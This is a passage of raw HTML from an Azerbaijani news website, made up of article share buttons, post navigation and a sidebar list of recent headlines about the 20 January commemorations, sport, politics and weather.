href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fnazarbayevin-qardasinin-%25c9%2599lind%25c9%2599n-300-min-hektar-torpagi-alinib%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fnazarbayevin-qardasinin-%25c9%2599lind%25c9%2599n-300-min-hektar-torpagi-alinib%2F&#038;title=Nazarbayevin+qarda%C5%9F%C4%B1n%C4%B1n+%C9%99lind%C9%99n+300+min+hektar+torpa%C4%9F%C4%B1+al%C4%B1n%C4%B1b" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Nazarbayevin+qarda%C5%9F%C4%B1n%C4%B1n+%C9%99lind%C9%99n+300+min+hektar+torpa%C4%9F%C4%B1+al%C4%B1n%C4%B1b&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fnazarbayevin-qardasinin-%25c9%2599lind%25c9%2599n-300-min-hektar-torpagi-alinib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fnazarbayevin-qardasinin-%25c9%2599lind%25c9%2599n-300-min-hektar-torpagi-alinib%2F&#038;title=Nazarbayevin+qarda%C5%9F%C4%B1n%C4%B1n+%C9%99lind%C9%99n+300+min+hektar+torpa%C4%9F%C4%B1+al%C4%B1n%C4%B1b" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/marketl%c9%99rd%c9%99-bu-tarixd%c9%99n-polietilen-torbalar-pullu-olacaq/" rel="prev">&larr; Marketlərdə bu tarixdən polietilen torbalar pullu olacaq</a></div><div class="nav-next"><a href="https://www.mustaqil.az/belcikali-valideynl%c9%99r-bilet%c9%99-gor%c9%99-korp%c9%99l%c9%99rini-israilin-hava-limaninda-t%c9%99rk-edibl%c9%99r/" rel="next">Belçikalı valideynlər biletə görə körpələrini İsrailin hava limanında tərk ediblər &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində"><img post-id="168772" fifu-featured="1" width="100" height="67" src="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785" class="clean-grid-recent-post-img wp-post-image" alt="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?"><img post-id="168762" fifu-featured="1" width="100" height="56" src="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649" class="clean-grid-recent-post-img wp-post-image" alt="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı"><img post-id="168759" fifu-featured="1" width="100" height="70" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&amp;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&amp;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&amp;oe=69757567" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168756" fifu-featured="1" width="65" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&amp;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&amp;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&amp;oe=69758CEC" class="clean-grid-recent-post-img wp-post-image" alt="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır."><img post-id="168753" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&amp;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&amp;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&amp;oe=69756C28" class="clean-grid-recent-post-img wp-post-image" alt="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT"><img post-id="168750" fifu-featured="1" width="100" height="68" src="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168746-2/" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi"><img post-id="168746" fifu-featured="1" width="100" height="56" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib"><img post-id="168742" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;"><img post-id="168739" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&amp;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&amp;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&amp;oe=69750F3D" class="clean-grid-recent-post-img wp-post-image" alt="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı"><img post-id="168732" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/20/kardash-onniq.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova"><img post-id="168726" fifu-featured="1" width="100" height="67" src="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
